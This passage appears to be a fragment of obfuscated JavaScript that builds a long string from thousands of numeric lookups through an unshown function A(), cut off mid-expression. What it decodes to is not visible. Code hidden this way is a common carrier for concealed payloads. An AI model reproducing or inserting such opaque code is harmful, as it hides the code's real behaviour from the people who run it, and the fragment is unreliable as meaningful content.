+A(7888)+A(4132)+A(7046)+A(9533)+A(10901)+A(14270)+A(15785)+A(7922)+A(13908)+A(10923)+A(13297)+A(10075)+A(17129)+A(18024)+A(1863)+A(5407)+A(4376)+A(19372)+A(18878)+A(15718)+A(1907)+A(5431)+A(5677)+A(2046)+A(10825)+A(884)+A(970)+A(18584)+A(6219)+A(3099)+A(16309)+A(2929)+A(18274)+A(12321)+A(12920)+A(4269)+A(6855)+A(14672)+A(14244)+A(15906)+A(3293)+A(17142)+A(18411)+A(14927)+A(15778)+A(17589)+A(5256)+A(10874)+A(12744)+A(20003))+(A(17214)+A(8020)+A(8563)+A(6930)+A(7552)+A(13193)+A(2090)+A(2300)+A(2277)+A(2501)+A(17723)+A(7961)+A(16339)+A(17353)+A(14608)+A(2832)+A(15462)+A(10848)+A(8944)+A(1593)+A(12771)+A(8115)+A(12847)+A(17319)+A(9344)+A(8528)+A(2555)+A(14185)+A(7709)+A(16925)+A(8465)+A(1635)+A(17970)+A(11368)+A(14488)+A(396)+A(19580)+A(2126)+A(11804)+A(2604)+A(5025)+A(17712)+A(16176)+A(17851)+A(4618)+A(2110)+A(1436)+A(11815)+A(3295)+A(9341)+A(8641)+A(9241)+A(14132)+A(1495)+A(15316)+A(1991)+A(15075)+A(932)+A(13590)+A(8e3)+A(1894)+A(2814)+A(1251)+A(14567)+A(358)+A(12940)+A(18702)+A(19512)+A(8899)+A(9138)+A(11119)+A(1687)+A(6612)+A(14171)+A(3866)+A(10015)+A(10618)+A(15408)+A(2409)+A(4458)+A(9822)+A(16839)+A(7012)+A(12090)+A(11665)+A(12295)+A(15338)+A(5017)+A(3737)+A(2588)+A(17963)+A(20630)+A(645)+A(20520)+A(15946)+A(11326)+A(16605)+A(13839)+A(9644)+A(8118))+(A(17992)+A(18726)+A(16630)+A(19665)+A(5997)+A(6604)+A(11291)+A(18540)+A(5734)+A(6842)+A(3671)+A(19929)+A(7579)+A(20441)+A(11258)+A(3390)+A(14005)+A(2376)+A(11351)+A(908)+A(6574)+A(10065)+A(1074)+A(17604)+A(948)+A(18152)+A(7119)+A(8934)+A(19445)+A(10765)+A(7252)+A(17956)+A(12168)+A(9804)+A(11123)+A(9971)+A(18917)+A(20607)+A(7221)+A(19697)+A(20132)+A(18243)+A(13889)+A(7930)+A(12946)+A(2510)+A(19622)+A(1205)+A(11305)+A(15104)+A(11806)+A(3903)+A(4600)+A(20353)+A(15823)+A(11409)+A(10732)+A(1382)+A(9439)+A(13781)+A(19691)+A(1228)+A(13607)+A(7893)+A(19162)+A(15216)+A(7242)+A(6216)+A(16970)+A(9513)+A(13504)+A(8430)+A(1683)+A(19401)+A(9456)+A(15719)+A(981)+A(2995)+A(1628)+A(15288)+A(7641)+A(18818)+A(7807)+A(8839)+A(10193)+A(20209)+A(13664)+A(19872)+A(14309)+A(2418)+A(19924)+A(15890)+A(7754)+A(20008)+A(8302)+A(6947)+A(15461)+A(15995)+A(7737)+A(9957))+(A(18599)+A(7100)+A(7652)+A(17650)+A(8511)+A(2045)+A(17464)+A(17454)+A(16607)+A(11404)+A(18650)+A(20023)+A(12147)+A(15272)+A(5259)+A(4530)+A(6190)+A(1979)+A(19258)+A(2558)+A(18261)+A(20784)+A(10313)+A(1901)+A(9715)+A(3784)+A(16046)+A(1517)+A(13226)+A(3981)+A(10531)+A(366)+A(2801)+A(20137)+A(8628)+A(5331)+A(9409)+A(10991)+A(13029)+A(13639)+A(19339)+A(15939)+A(8999)+A(9975)+A(17614)+A(2874)+A(20712)+A(13583)+A(18061)+A(18053)+A(846)+A(12268)+A(2155)+A(2101)+A(20211)+A(17106)+A(20258)+A(17853)+A(2119)+A(19585)+A(1573)+A(18922)+A(19023)+A(18825)+A(13729)+A(14001)+A(8754)+A(708)+A(7306)+A(12495)+A(17408)+A(8931)+A(3800)+A(608)+A(7157)+A(16542)+A(18456)+A(20450)+A(11849)+A(784)+A(4987)+A(16467)+A(20044)+A(10861)+A(3472)+A(532)+A(955)+A(14144)+A(15720)+A(19652)+A(20741)+A(16238)+A(6565)+A(13735)+A(1415)+A(532)+A(4961)+A(5895)+A(5663)+A(16080))+(A(17751)+A(14251)+A(17795)+A(10060)+A(6473)+A(6232)+A(18876)+A(15129)+A(702)+A(10607)+A(8894)+A(15505)+A(6032)+A(6060)+A(7675)+A(19375)+A(15032)+A(15776)+A(13927)+A(20467)+A(15916)+A(10660)+A(19538)+A(801)+A(17847)+A(5825)+A(14802)+A(19590)+A(394)+A(993)+A(6776)+A(1769)+A(15450)+A(11038)+A(13154)+A(14599)+A(6653)+A(10835)+A(15238)+A(5653)+A(5945)+A(18651)+A(7427)+A(16310)+A(18731)+A(1769)+A(6391)+A(2363)+A(1300)+A(18487)+A(18896)+A(1619)+A(5423)+A(9780)+A(1445)+A(14370)+A(6234)+A(20090)+A(5908)+A(10533)+A(20074)+A(1303)+A(20339)+A(13751)+A(5889)+A(16712)+A(20657)+A(7655)+A(18162)+A(3231)+A(20351)+A(14783)+A(15672)+A(9687)+A(17051)+A(19294)+A(16064)+A(16603)+A(1705)+A(2645)+A(9306)+A(7145)+A(14903)+A(1585)+A(12131)+A(12091)+A(13641)+A(6479)+A(6250)+A(4181)+A(19521)+A(18764)+A(15056)+A(4271)+A(17383)+A(14104)+A(11331)+A(14307)+A(16188)+A(20448))+(A(5225)+A(13779)+A(10967)+A(2778)+A(10428)+A(15058)+A(17469)+A(20203)+A(4785)+A(4659)+A(12333)+A(10310)+A(12003)+A(17335)+A(18774)+A(17812)+A(4422)+A(18977)+A(11759)+A(1807)+A(8072)+A(11829)+A(13024)+A(9850)+A(2607)+A(5405)+A(19897)+A(12732)+A(1405)+A(13253)+A(2613)+A(1736)+A(3718)+A(20192)+A(5513)+A(19669)+A(7418)+A(13411)+A(12545)+A(5593)+A(18380)+A(658)+A(11249)+A(10035)+A(5900)+A(10508)+A(1402)+A(20272)+A(16704)+A(11366)+A(4625)+A(10315)+A(16481)+A(1697)+A(12422)+A(16561)+A(10024)+A(8637)+A(14004)+A(16500)+A(15238)+A(8418)+A(18196)+A(9976)+A(5351)+A(866)+A(20435)+A(17231)+A(13641)+A(6479)+A(4103)+A(12890)+A(9274)+A(1585)+A(13061)+A(7858)+A(3713)+A(10481)+A(8146)+A(12565)+A(9988)+A(14599)+A(1856)+A(9769)+A(8334)+A(1807)+A(8072)+A(16084)+A(785)+A(496)+A(10224)+A(16698)+A(13370)+A(6160)+A(10001)+A(4157)+A(19761)+A(1935)+A(5809)+A(5712))+(A(16203)+A(8626)+A(4637)+A(8171)+A(10412)+A(6945)+A(12825)+A(5594)+A(17688)+A(8485)+A(14491)+A(19901)+A(2719)+A(1516)+A(16004)+A(4210)+A(725)+A(340)+A(7746)+A(6335)+A(6027)+A(11160)+A(13509)+A(1256)+A(14249)+A(5777)+A(15922)+A(5485)+A(1971)+A(13247)+A(7912)+A(14599)+A(18575)+A(7567)+A(19410)+A(5015)+A(16481)+A(10838)+A(11555)+A(14337)+A(4204)+A(4830)+A(20705)+A(10339)+A(9643)+A(3130)+A(13404)+A(19079)+A(1947)+A(3026)+A(16043)+A(3706)+A(8517)+A(10326)+A(3570)+A(7155)+A(4968)+A(19434)+A(8217)+A(17164)+A(3184)+A(13534)+A(7569)+A(6806)+A(12429)+A(4608)+A(11785)+A(10593)+A(9507)+A(16628)+A(14592)+A(15232)+A(18749)+A(17164)+A(3904)+A(16037)+A(17634)+A(3281)+A(13262)+A(1337)+A(442)+A(8281)+A(634)+A(2907)+A(9101)+A(15003)+A(13966)+A(17912)+A(20688)+A(1254)+A(4293)+A(1036)+A(3918)+A(1891)+A(15413)+A(8766)+A(7733)+A(16729)+A(9596)+A(14967))+(A(3369)+A(19297)+A(5891)+A(10918)+A(12692)+A(857)+A(4011)+A(18639)+A(17933)+A(2546)+A(20178)+A(8227)+A(20702)+A(7846)+A(3369)+A(19297)+A(11477)+A(2634)+A(18785)+A(15958)+A(18030)+A(1751)+A(2994)+A(10908)+A(2904)+A(9802)+A(16318)+A(17525)+A(11830)+A(3655)+A(8938)+A(7878)+A(7325)+A(6521)+A(2904)+A(19135)+A(18312)+A(5383)+A(5231)+A(17487)+A(1485)+A(13037)+A(4470)+A(18982)+A(12144)+A(13663)+A(7874)+A(13414)+A(7411)+A(13804)+A(12560)+A(20244)+A(19852)+A(13287)+A(5043)+A(16057)+A(14028)+A(19156)+A(13754)+A(3026)+A(620)+A(2548)+A(17345)+A(12981)+A(17974)+A(11343)+A(3510)+A(8957)+A(16469)+A(19944)+A(12382)+A(6554)+A(3942)+A(803)+A(14660)+A(1376)+A(613)+A(7586)+A(18462)+A(5886)+A(8464)+A(7784)+A(5596)+A(15190)+A(3023)+A(4143)+A(6734)+A(1047)+A(13853)+A(3609)+A(4658)+A(9899)+A(14491)+A(11578)+A(2328)+A(6813)+A(10088)+A(5727)+A(4593)+A(14111))+(A(3193)+A(11982)+A(17047)+A(1626)+A(15205)+A(9841)+A(710)+A(7191)+A(7887)+A(14104)+A(16484)+A(1101)+A(8558)+A(11863)+A(3211)+A(20002)+A(3567)+A(13903)+A(2796)+A(6273)+A(8585)+A(8621)+A(5041)+A(3085)+A(19224)+A(15485)+A(7646)+A(16023)+A(13516)+A(4915)+A(1972)+A(9949)+A(2570)+A(2209)+A(14866)+A(20589)+A(13509)+A(1256)+A(4993)+A(4888)+A(3406)+A(19967)+A(8032)+A(3402)+A(9808)+A(18976)+A(11249)+A(17177)+A(11531)+A(3092)+A(13099)+A(1585)+A(11235)+A(9145)+A(12655)+A(7727)+A(10024)+A(3014)+A(15406)+A(15398)+A(18951)+A(20272)+A(16981)+A(18746)+A(5606)+A(5565)+A(8591)+A(5165)+A(9994)+A(3462)+A(16607)+A(19966)+A(666)+A(5546)+A(5063)+A(7312)+A(20502)+A(14492)+A(4719)+A(11233)+A(13625)+A(10832)+A(8040)+A(5465)+A(868)+A(2826)+A(8571)+A(11515)+A(495)+A(3917)+A(4673)+A(17812)+A(16041)+A(6917)+A(4304)+A(15818)+A(15808)+A(5765)+A(12585)+A(18283))+(A(2914)+A(16023)+A(13516)+A(11112)+A(15542)+A(17824)+A(18962)+A(15216)+A(15311)+A(11874)+A(3385)+A(9741)+A(18912)+A(1769)+A(10224)+A(5791)+A(10828)+A(6586)+A(17835)+A(6896)+A(9191)+A(16149)+A(13780)+A(8615)+A(394)+A(3090)+A(1666)+A(4885)+A(4537)+A(3588)+A(6140)+A(8099)+A(533)+A(3262)+A(17429)+A(15887)+A(11256)+A(6055)+A(18303)+A(5740)+A(19302)+A(7655)+A(18600)+A(20691)+A(19264)+A(6379)+A(20360)+A(496)+A(10224)+A(5791)+A(18406)+A(12149)+A(3352)+A(1784)+A(6265)+A(2185)+A(1843)+A(1e3)+A(10331)+A(10743)+A(11249)+A(17177)+A(14721)+A(12334)+A(14032)+A(14077)+A(12099)+A(16933)+A(7571)+A(14033)+A(11395)+A(19111)+A(16164)+A(19376)+A(1445)+A(3742)+A(5138)+A(14754)+A(9370)+A(13213)+A(6770)+A(16584)+A(5185)+A(3841)+A(14769)+A(14843)+A(7427)+A(8008)+A(5642)+A(18460)+A(10761)+A(15290)+A(1405)+A(18232)+A(1603)+A(4804)+A(5821)+A(14240)+A(10405)+A(17062))+(A(19038)+A(11953)+A(5687)+A(17558)+A(18122)+A(1320)+A(13422)+A(14424)+A(13162)+A(5556)+A(18122)+A(1320)+A(13422)+A(4060)+A(3069)+A(3762)+A(11249)+A(17177)+A(14721)+A(10847)+A(3229)+A(7355)+A(7427)+A(8008)+A(5642)+A(20772)+A(20648)+A(17766)+A(7746)+A(15409)+A(15169)+A(20371)+A(8047)+A(14312)+A(7829)+A(17206)+A(14026)+A(4474)+A(4975)+A(7206)+A(1369)+A(3351)+A(5188)+A(6496)+A(13938)+A(9746)+A(9701)+A(17812)+A(16041)+A(4613)+A(8202)+A(7141)+A(20793)+A(17362)+A(7094)+A(6305)+A(20619)+A(10151)+A(15808)+A(5765)+A(16388)+A(20737)+A(11971)+A(14273)+A(5177)+A(7988)+A(468)+A(5022)+A(12756)+A(6701)+A(4189)+A(20778)+A(2269)+A(14253)+A(16537)+A(820)+A(12882)+A(18167)+A(12403)+A(7758)+A(15690)+A(8018)+A(12183)+A(4733)+A(1540)+A(19480)+A(17026)+A(9735)+A(4412)+A(20098)+A(2429)+A(8097)+A(18617)+A(2852)+A(7768)+A(5386)+A(15702)+A(5796)+A(10662)+A(19842))+(A(6065)+A(12592)+A(5276)+A(10006)+A(5096)+A(20161)+A(17973)+A(12760)+A(4102)+A(8525)+A(10542)+A(11408)+A(5939)+A(14830)+A(7751)+A(12005)+A(11176)+A(10044)+A(11596)+A(8858)+A(13465)+A(13139)+A(9195)+A(16197)+A(14849)+A(10097)+A(1937)+A(18477)+A(2056)+A(20257)+A(14660)+A(9057)+A(10236)+A(9631)+A(10061)+A(1605)+A(4165)+A(4979)+A(19161)+A(17217)+A(19572)+A(5230)+A(12788)+A(19918)+A(20388)+A(11373)+A(20755)+A(16068)+A(3811)+A(16406)+A(18783)+A(19310)+A(420)+A(9659)+A(7636)+A(18475)+A(12627)+A(3692)+A(14130)+A(20234)+A(3331)+A(19913)+A(20610)+A(16520)+A(19972)+A(10760)+A(13673)+A(15829)+A(11294)+A(18316)+A(5830)+A(8102)+A(7269)+A(7266)+A(5161)+A(10536)+A(2904)+A(1320)+A(17565)+A(17690)+A(14699)+A(13044)+A(15386)+A(14062)+A(18502)+A(1825)+A(5785)+A(20037)+A(10081)+A(8005)+A(6564)+A(7407)+A(9512)+A(7545)+A(9324)+A(3532)+A(18986)+A(11809)+A(11673)+A(11122))+(A(5231)+A(17487)+A(20511)+A(5667)+A(2527)+A(5779)+A(10619)+A(18320)+A(13787)+A(20499)+A(19556)+A(9922)+A(4171)+A(2137)+A(12010)+A(17668)+A(10236)+A(4708)+A(10443)+A(13209)+A(19696)+A(9194)+A(17334)+A(3388)+A(7450)+A(6989)+A(18462)+A(5886)+A(12062)+A(3967)+A(13569)+A(17283)+A(2394)+A(16572)+A(17297)+A(7005)+A(4463)+A(8375)+A(3819)+A(8378)+A(4829)+A(9719)+A(14009)+A(16011)+A(14094)+A(4982)+A(12590)+A(6024)+A(9349)+A(11075)+A(8631)+A(6919)+A(2661)+A(8374)+A(15096)+A(17936)+A(19704)+A(5703)+A(13819)+A(11942)+A(13703)+A(1500)+A(9123)+A(2778)+A(10308)+A(3705)+A(6146)+A(11631)+A(19725)+A(332)+A(17090)+A(8358)+A(5229)+A(20186)+A(13625)+A(10832)+A(8040)+A(426)+A(9245)+A(4255)+A(6512)+A(3592)+A(2928)+A(8896)+A(6609)+A(7193)+A(9091)+A(18687)+A(10024)+A(3014)+A(9990)+A(10064)+A(15458)+A(10641)+A(6265)+A(2185)+A(18551)+A(16205)+A(2316)+A(8921))+(A(8832)+A(13195)+A(1295)+A(14838)+A(11159)+A(3846)+A(9274)+A(1585)+A(11235)+A(8857)+A(14478)+A(10677)+A(14820)+A(1807)+A(12492)+A(7248)+A(18198)+A(14457)+A(8195)+A(18698)+A(5857)+A(12985)+A(16274)+A(9023)+A(3439)+A(15119)+A(14448)+A(8036)+A(9468)+A(2048)+A(3420)+A(14271)+A(10238)+A(3638)+A(10477)+A(16398)+A(2379)+A(1115)+A(16025)+A(8177)+A(7114)+A(14632)+A(5041)+A(3085)+A(3500)+A(10063)+A(9853)+A(2831)+A(19589)+A(15614)+A(15750)+A(7350)+A(6261)+A(3591)+A(3718)+A(12238)+A(6031)+A(15153)+A(8487)+A(13903)+A(2796)+A(16356)+A(19356)+A(16140)+A(19775)+A(19967)+A(8032)+A(638)+A(13272)+A(7982)+A(13829)+A(18865)+A(11238)+A(6773)+A(17474)+A(18107)+A(12300)+A(1807)+A(12492)+A(7248)+A(7844)+A(7713)+A(1791)+A(18698)+A(5857)+A(12985)+A(974)+A(5747)+A(20225)+A(15119)+A(14448)+A(8036)+A(4173)+A(15455)+A(8636)+A(19966)+A(666)+A(13107)+A(3202)+A(1006))+(A(13766)+A(14599)+A(8350)+A(20532)+A(675)+A(7711)+A(478)+A(921)+A(13957)+A(15788)+A(18848)+A(13659)+A(9008)+A(6708)+A(11948)+A(18830)+A(12507)+A(11900)+A(2181)+A(8458)+A(13509)+A(1256)+A(749)+A(13147)+A(15755)+A(16251)+A(14491)+A(19901)+A(5964)+A(334)+A(8964)+A(11223)+A(2397)+A(11863)+A(3211)+A(4998)+A(2843)+A(3571)+A(8105)+A(2066)+A(6114)+A(7374)+A(4938)+A(2448)+A(19931)+A(966)+A(7427)+A(8008)+A(2243)+A(2818)+A(10603)+A(18233)+A(8208)+A(2252)+A(1597)+A(14074)+A(14034)+A(8094)+A(7427)+A(8008)+A(2243)+A(3914)+A(604)+A(19988)+A(3957)+A(5339)+A(17193)+A(8829)+A(13461)+A(10062)+A(17336)+A(9381)+A(4738)+A(17716)+A(8162)+A(17823)+A(611)+A(6414)+A(4593)+A(19325)+A(3707)+A(3676)+A(1145)+A(10964)+A(13509)+A(1256)+A(749)+A(13333)+A(7777)+A(10816)+A(19869)+A(19150)+A(18793)+A(4649)+A(19308)+A(11541)+A(6524)+A(2526)+A(10405)+A(6482))+(A(19196)+A(8983)+A(8966)+A(13449)+A(18602)+A(19888)+A(18413)+A(9269)+A(4216)+A(14618)+A(17730)+A(3315)+A(20711)+A(10414)+A(1477)+A(20638)+A(15993)+A(17553)+A(4593)+A(19325)+A(3707)+A(13959)+A(7007)+A(4035)+A(16004)+A(4210)+A(1054)+A(16995)+A(12383)+A(17804)+A(605)+A(2645)+A(10277)+A(10357)+A(13399)+A(7594)+A(9480)+A(19967)+A(8032)+A(638)+A(12278)+A(859)+A(18109)+A(5441)+A(10124)+A(15911)+A(712)+A(14063)+A(6353)+A(2584)+A(4656)+A(6896)+A(9191)+A(7048)+A(7105)+A(16529)+A(15141)+A(6316)+A(5996)+A(7570)+A(17205)+A(19194)+A(17938)+A(13844)+A(6770)+A(16584)+A(15523)+A(14816)+A(4419)+A(16644)+A(2497)+A(15251)+A(6077)+A(6571)+A(12223)+A(19203)+A(4900)+A(5408)+A(14892)+A(15119)+A(14448)+A(8036)+A(4184)+A(11228)+A(8962)+A(20501)+A(1448)+A(6028)+A(3780)+A(10232)+A(19700)+A(16513)+A(20168)+A(8646)+A(1167)+A(7476)+A(15239)+A(3245)+A(14899)+A(3682))+(A(5318)+A(1271)+A(16034)+A(3574)+A(19574)+A(16077)+A(2689)+A(15837)+A(5231)+A(8876)+A(20511)+A(10666)+A(1514)+A(18458)+A(5862)+A(1408)+A(19696)+A(3219)+A(13573)+A(11321)+A(12182)+A(13898)+A(18213)+A(18475)+A(12627)+A(17923)+A(15114)+A(19291)+A(6210)+A(15370)+A(9461)+A(18320)+A(14290)+A(18362)+A(12795)+A(7843)+A(4447)+A(16966)+A(18019)+A(18232)+A(15938)+A(12876)+A(14145)+A(6596)+A(5426)+A(857)+A(3109)+A(12973)+A(3734)+A(15133)+A(9938)+A(2838)+A(4088)+A(8693)+A(8317)+A(13914)+A(11666)+A(12687)+A(10396)+A(3922)+A(7762)+A(10962)+A(10522)+A(16526)+A(4147)+A(11050)+A(1528)+A(20199)+A(7557)+A(13689)+A(1289)+A(15345)+A(12176)+A(892)+A(19099)+A(5791)+A(15626)+A(6824)+A(2561)+A(4050)+A(13641)+A(12434)+A(17050)+A(16006)+A(14407)+A(5968)+A(18267)+A(921)+A(741)+A(8245)+A(7775)+A(9422)+A(17176)+A(13907)+A(4847)+A(8151)+A(3894)+A(17762)+A(20563)+A(13492))+(A(17462)+A(16597)+A(4256)+A(15958)+A(9191)+A(6066)+A(3644)+A(17349)+A(7365)+A(15859)+A(17974)+A(1325)+A(9263)+A(3882)+A(13831)+A(17999)+A(11539)+A(13353)+A(10430)+A(10731)+A(2655)+A(8692)+A(2336)+A(13680)+A(11005)+A(7370)+A(7443)+A(1497)+A(18740)+A(714)+A(18952)+A(12541)+A(15638)+A(20672)+A(18099)+A(10044)+A(2912)+A(3486)+A(9809)+A(12084)+A(3777)+A(6314)+A(9324)+A(8809)+A(9252)+A(19179)+A(14714)+A(871)+A(16516)+A(7494)+A(4290)+A(17062)+A(20492)+A(8663)+A(12293)+A(17293)+A(1701)+A(15864)+A(7438)+A(2221)+A(20562)+A(1761)+A(5006)+A(12446)+A(14928)+A(3300)+A(6633)+A(8771)+A(2105)+A(939)+A(6711)+A(10544)+A(16864)+A(19918)+A(3401)+A(2442)+A(14444)+A(5658)+A(18160)+A(9530)+A(4519)+A(5796)+A(8687)+A(2237)+A(17441)+A(20122)+A(5099)+A(6046)+A(7507)+A(7486)+A(12251)+A(2386)+A(12576)+A(2001)+A(14995)+A(2646)+A(16759)+A(7126)+A(13767)+A(6896))+(A(9191)+A(7048)+A(18954)+A(18244)+A(7442)+A(13264)+A(602)+A(10907)+A(11833)+A(20600)+A(13940)+A(15754)+A(18777)+A(13411)+A(14710)+A(6606)+A(5967)+A(2081)+A(5049)+A(373)+A(7427)+A(8008)+A(2243)+A(967)+A(1977)+A(361)+A(5207)+A(1585)+A(11235)+A(4407)+A(2064)+A(5157)+A(18417)+A(20501)+A(1448)+A(6028)+A(3780)+A(8968)+A(3170)+A(14980)+A(14491)+A(19901)+A(5964)+A(334)+A(17676)+A(4462)+A(9852)+A(1068)+A(11249)+A(17177)+A(8351)+A(11808)+A(2350)+A(12571)+A(4871)+A(14240)+A(10405)+A(6482)+A(19196)+A(14756)+A(10585)+A(10622)+A(20101)+A(19883)+A(2565)+A(4399)+A(18399)+A(7129)+A(9463)+A(1807)+A(12492)+A(7248)+A(7980)+A(17260)+A(1193)+A(14374)+A(20101)+A(19883)+A(2565)+A(4399)+A(18399)+A(15634)+A(12285)+A(8578)+A(10124)+A(15911)+A(712)+A(14063)+A(6915)+A(5175)+A(5371)+A(17093)+A(13509)+A(1256)+A(749)+A(13333)+A(12774)+A(5489)+A(19881)+A(7655))+(A(18600)+A(3282)+A(19912)+A(18873)+A(9547)+A(12070)+A(12882)+A(18167)+A(19015)+A(4244)+A(17948)+A(1883)+A(16453)+A(5810)+A(11521)+A(18808)+A(2786)+A(13588)+A(12615)+A(6568)+A(3957)+A(5339)+A(17193)+A(8829)+A(19124)+A(15908)+A(11478)+A(15288)+A(2607)+A(17302)+A(17644)+A(1140)+A(10450)+A(13127)+A(13641)+A(6479)+A(13320)+A(2975)+A(12400)+A(581)+A(20503)+A(15359)+A(10405)+A(6482)+A(19196)+A(14756)+A(15516)+A(8089)+A(14928)+A(18981)+A(16488)+A(4710)+A(16408)+A(6537)+A(3084)+A(20091)+A(2607)+A(17302)+A(17644)+A(1140)+A(12932)+A(2435)+A(7414)+A(6701)+A(4189)+A(8004)+A(10493)+A(17796)+A(2268)+A(12734)+A(19589)+A(15614)+A(15750)+A(1569)+A(20430)+A(1614)+A(5633)+A(20732)+A(13891)+A(6139)+A(4604)+A(15185)+A(10858)+A(10863)+A(10024)+A(3014)+A(9990)+A(11210)+A(4172)+A(18402)+A(1556)+A(7894)+A(20711)+A(10414)+A(1477)+A(12209)+A(14507)+A(9772)+A(13400)+A(11863))+(A(3211)+A(4998)+A(2843)+A(6976)+A(5919)+A(1348)+A(715)+A(14599)+A(8350)+A(20532)+A(2816)+A(12132)+A(1930)+A(1959)+A(5177)+A(7988)+A(11896)+A(11921)+A(11550)+A(12339)+A(18813)+A(5485)+A(6165)+A(14981)+A(5093)+A(7468)+A(7235)+A(18475)+A(5188)+A(6496)+A(19816)+A(10080)+A(15465)+A(11926)+A(8114)+A(15348)+A(6553)+A(15394)+A(2420)+A(5449)+A(1152)+A(14642)+A(4291)+A(19150)+A(18793)+A(4649)+A(19308)+A(4563)+A(2941)+A(2219)+A(6770)+A(16584)+A(15523)+A(14816)+A(554)+A(20259)+A(9576)+A(20272)+A(16981)+A(10041)+A(6230)+A(15397)+A(1806)+A(19412)+A(3718)+A(7233)+A(11559)+A(16742)+A(18848)+A(330)+A(4469)+A(19927)+A(13641)+A(6479)+A(13320)+A(2975)+A(12400)+A(4066)+A(8819)+A(18964)+A(6114)+A(7374)+A(4938)+A(17612)+A(14041)+A(7517)+A(20429)+A(332)+A(17090)+A(5829)+A(11019)+A(3794)+A(12207)+A(10114)+A(8208)+A(2252)+A(1597)+A(9633)+A(9301)+A(10623))+(A(8871)+A(14599)+A(8350)+A(20532)+A(2816)+A(12063)+A(16098)+A(7687)+A(8208)+A(2252)+A(1597)+A(9633)+A(15476)+A(14681)+A(18269)+A(14240)+A(10405)+A(6482)+A(19196)+A(14756)+A(8109)+A(5435)+A(13632)+A(13411)+A(14710)+A(6606)+A(5967)+A(11268)+A(20293)+A(14777)+A(4637)+A(8171)+A(4536)+A(20719)+A(10423)+A(1995)+A(15500)+A(3580)+A(1405)+A(19463)+A(19741)+A(2190)+A(9024)+A(12804)+A(10019)+A(11863)+A(3211)+A(4998)+A(2843)+A(1172)+A(862)+A(9691)+A(13676)+A(14414)+A(7292)+A(11838)+A(8812)+A(5258)+A(1244)+A(15487)+A(828)+A(4414)+A(18035)+A(12839)+A(14432)+A(7425)+A(4522)+A(14639)+A(1296)+A(12652)+A(3451)+A(3741)+A(16968)+A(16216)+A(8606)+A(8915)+A(5600)+A(14275)+A(8187)+A(18072)+A(19268)+A(14040)+A(2578)+A(13995)+A(6128)+A(6288)+A(15725)+A(17300)+A(4607)+A(3556)+A(13690)+A(17554)+A(9742)+A(2285)+A(6274)+A(19450)+A(19482)+A(12121)+A(7898)+A(20281))+(A(3078)+A(9680)+A(13106)+A(9608)+A(4057)+A(10021)+A(18626)+A(19980)+A(16796)+A(8184)+A(15391)+A(16236)+A(12336)+A(3492)+A(11936)+A(7204)+A(2647)+A(18775)+A(18490)+A(5989)+A(12406)+A(4629)+A(9801)+A(18744)+A(13415)+A(14778)+A(17148)+A(20054)+A(3822)+A(18715)+A(13468)+A(10262)+A(4418)+A(13254)+A(2074)+A(6475)+A(12745)+A(17862)+A(12854)+A(13369)+A(18655)+A(12989)+A(16814)+A(14854)+A(18681)+A(16439)+A(14972)+A(19557)+A(12396)+A(19473)+A(2663)+A(17527)+A(9431)+A(6421)+A(2369)+A(8973)+A(10723)+A(4490)+A(4795)+A(8870)+A(11634)+A(17366)+A(11645)+A(19170)+A(1400)+A(10843)+A(19892)+A(8385)+A(718)+A(3938)+A(19986)+A(1644)+A(2010)+A(18360)+A(12553)+A(20041)+A(8640)+A(4455)+A(1744)+A(4048)+A(19567)+A(10975)+A(11149)+A(7079)+A(5484)+A(11301)+A(11529)+A(14409)+A(17497)+A(11263)+A(18906)+A(653)+A(17471)+A(16889)+A(13897)+A(1017)+A(13092)+A(9967)+A(13688)+A(15533))+(A(20356)+A(16983)+A(14881)+A(4403)+A(5382)+A(8519)+A(13763)+A(1019)+A(20588)+A(9886)+A(1976)+A(9636)+A(7462)+A(16278)+A(584)+A(1004)+A(8415)+A(678)+A(17955)+A(5361)+A(5493)+A(11906)+A(17713)+A(2069)+A(10366)+A(13576)+A(19396)+A(6282)+A(7974)+A(6478)+A(7052)+A(2211)+A(5801)+A(13722)+A(16739)+A(1850)+A(17323)+A(16270)+A(9450)+A(2621)+A(4855)+A(4622)+A(7658)+A(16085)+A(20123)+A(6150)+A(12787)+A(15332)+A(7717)+A(5193)+A(8551)+A(20041)+A(8640)+A(4455)+A(1744)+A(4048)+A(10446)+A(13439)+A(4997)+A(13420)+A(3927)+A(16435)+A(11708)+A(19027)+A(19576)+A(17052)+A(8927)+A(5572)+A(10914)+A(10516)+A(10880)+A(16797)+A(2118)+A(11376)+A(8185)+A(1011)+A(4795)+A(8870)+A(11634)+A(17366)+A(11645)+A(15341)+A(14821)+A(16765)+A(15915)+A(17522)+A(1570)+A(2068)+A(13718)+A(20047)+A(12626)+A(19097)+A(12879)+A(10620)+A(11029)+A(20415)+A(19180)+A(14467)+A(3689)+A(5429))+(A(9956)+A(19662)+A(16177)+A(678)+A(17955)+A(5361)+A(5493)+A(11906)+A(16346)+A(11473)+A(18838)+A(12261)+A(4448)+A(9186)+A(12354)+A(17396)+A(6461)+A(18503)+A(19670)+A(7478)+A(8990)+A(3155)+A(5913)+A(10997)+A(9655)+A(652)+A(19493)+A(13513)+A(4294)+A(20089)+A(7363)+A(6981)+A(6970)+A(15845)+A(14217)+A(14263)+A(3429)+A(19553)+A(6338)+A(19206)+A(2654)+A(7299)+A(4055)+A(1212)+A(17390)+A(17779)+A(13458)+A(20733)+A(14734)+A(3073)+A(19959)+A(20260)+A(15826)+A(16354)+A(20440)+A(1602)+A(18076)+A(9314)+A(2925)+A(370)+A(1976)+A(7660)+A(16093)+A(14083)+A(3317)+A(13381)+A(8299)+A(17570)+A(8640)+A(14627)+A(19417)+A(18431)+A(1790)+A(6968)+A(11633)+A(14356)+A(7955)+A(13317)+A(1241)+A(19391)+A(9007)+A(14704)+A(2540)+A(7412)+A(523)+A(435)+A(13732)+A(12304)+A(1886)+A(18116)+A(20118)+A(13572)+A(7544)+A(3250)+A(20408)+A(17341)+A(5111)+A(6357)+A(11826)+A(13800))+(A(2757)+A(14732)+A(14166)+A(13463)+A(3883)+A(1887)+A(13537)+A(17242)+A(8543)+A(8582)+A(894)+A(10448)+A(9854)+A(12488)+A(14294)+A(9105)+A(17535)+A(830)+A(9148)+A(11287)+A(19211)+A(1411)+A(18006)+A(11308)+A(16896)+A(8412)+A(3956)+A(5422)+A(16683)+A(737)+A(4892)+A(6818)+A(13453)+A(16649)+A(7544)+A(3250)+A(20408)+A(17341)+A(5111)+A(6357)+A(13581)+A(17480)+A(7281)+A(19450)+A(19482)+A(12121)+A(7898)+A(20281)+A(412)+A(6767)+A(6145)+A(3312)+A(915)+A(12570)+A(12632)+A(18252)+A(12360)+A(7241)+A(4759)+A(4517)+A(1899)+A(